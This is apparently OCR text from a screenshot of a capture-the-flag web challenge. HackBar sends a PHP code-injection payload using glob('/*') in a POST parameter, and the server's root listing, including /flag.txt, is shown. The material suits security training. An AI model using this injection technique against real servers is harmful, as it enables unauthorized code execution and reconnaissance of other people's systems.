 /bin /dev /etc /flag.txt /home /lib /media /mnt /opt /proc /root /run /sbin /srv /sys /tmp /usr /var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://c539ad4d-cc0a-4720-8724-0ff01bc2e876.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=glob("/*");foreach($a as $value){echo $value."   ";}